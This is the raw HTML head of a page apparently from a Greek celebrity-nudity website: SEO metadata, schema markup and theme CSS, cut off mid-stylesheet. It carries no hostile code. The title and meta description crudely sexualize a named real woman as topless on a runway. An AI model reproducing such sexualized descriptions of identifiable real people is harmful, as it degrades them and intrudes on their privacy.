

--- FILE ---
content_type: text/html
request_url: https://www.ellinides.net/video/%CE%B7-%CE%BC%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1-%CE%BA%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1.html/
body_size: 26500
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ellinides.net/xmlrpc.php">
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Η Μαριάννα Καλλέργη στην πασαρέλα | Βίντεο &amp; Φωτογραφίες</title>
<meta name="description" content="Η Μαριάννα Καλλέργη γυμνόστηθη σε πασαρέλα προβάλλει το στήθος &amp; την ερεθισμένη ρώγα της. Η Μαριάννα Καλλέργη μοστράρει βυζάρα &amp; ρώγα." />
<link rel="canonical" href="https://www.ellinides.net/video/η-μαριάννα-καλλέργη-στην-πασαρέλα.html/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Η Μαριάννα Καλλέργη στην πασαρέλα | Βίντεο &amp; Φωτογραφίες" />
<meta property="og:description" content="Η Μαριάννα Καλλέργη γυμνόστηθη σε πασαρέλα προβάλλει το στήθος &amp; την ερεθισμένη ρώγα της. Η Μαριάννα Καλλέργη μοστράρει βυζάρα &amp; ρώγα." />
<meta property="og:url" content="https://www.ellinides.net/video/η-μαριάννα-καλλέργη-στην-πασαρέλα.html/" />
<meta property="og:site_name" content="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες" />
<meta property="article:published_time" content="2025-05-23T19:35:42+00:00" />
<meta property="og:image" content="https://www.ellinides.net/wp-content/uploads/2017/10/marianna-kalergi1f.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="225" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="anonymous" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="anonymous" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#article","isPartOf":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/"},"author":{"name":"anonymous","@id":"https://www.ellinides.net/#/schema/person/319672abf7e9805c8b8c63290347d761"},"headline":"Η Μαριάννα Καλλέργη στην πασαρέλα","datePublished":"2025-05-23T19:35:42+00:00","mainEntityOfPage":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://www.ellinides.net/#organization"},"image":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#primaryimage"},"thumbnailUrl":"https://www.ellinides.net/wp-content/uploads/2017/10/marianna-kalergi1f.jpg","keywords":["Μαριάννα Καλλέργη","βίντεο"],"articleSection":["Video"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#respond"]}]},{"@type":"WebPage","@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/","url":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/","name":"Η Μαριάννα Καλλέργη στην πασαρέλα | Βίντεο & Φωτογραφίες","isPartOf":{"@id":"https://www.ellinides.net/#website"},"primaryImageOfPage":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#primaryimage"},"image":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#primaryimage"},"thumbnailUrl":"https://www.ellinides.net/wp-content/uploads/2017/10/marianna-kalergi1f.jpg","datePublished":"2025-05-23T19:35:42+00:00","description":"Η Μαριάννα Καλλέργη γυμνόστηθη σε πασαρέλα προβάλλει το στήθος & την ερεθισμένη ρώγα της. Η Μαριάννα Καλλέργη μοστράρει βυζάρα & ρώγα.","breadcrumb":{"@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#primaryimage","url":"https://www.ellinides.net/wp-content/uploads/2017/10/marianna-kalergi1f.jpg","contentUrl":"https://www.ellinides.net/wp-content/uploads/2017/10/marianna-kalergi1f.jpg","width":400,"height":225,"caption":"Μαριάννα Καλλέργη γυμνόστηθη σε πασαρέλα"},{"@type":"BreadcrumbList","@id":"https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ellinides.net/"},{"@type":"ListItem","position":2,"name":"Η Μαριάννα Καλλέργη στην πασαρέλα"}]},{"@type":"WebSite","@id":"https://www.ellinides.net/#website","url":"https://www.ellinides.net/","name":"Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες","description":"Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.","publisher":{"@id":"https://www.ellinides.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ellinides.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ellinides.net/#organization","name":"ellinides.net","url":"https://www.ellinides.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/#/schema/logo/image/","url":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","contentUrl":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","width":382,"height":72,"caption":"ellinides.net"},"image":{"@id":"https://www.ellinides.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ellinides.net/#/schema/person/319672abf7e9805c8b8c63290347d761","name":"anonymous","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73969c200dc156a700a1a5fc41fa6d587862b99fe0c302599bb2775f50969913?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73969c200dc156a700a1a5fc41fa6d587862b99fe0c302599bb2775f50969913?s=96&d=mm&r=g","caption":"anonymous"},"url":"https://www.ellinides.net/author/pmontana/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Feed" href="https://www.ellinides.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Comments Feed" href="https://www.ellinides.net/comments/feed/" />
<script id="wpp-js" src="https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.ellinides.net/wp-json/wordpress-popular-posts" data-post-id="891" data-token="3da95d5f4b" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Η Μαριάννα Καλλέργη στην πασαρέλα Comments Feed" href="https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ellinides.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ellinides.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 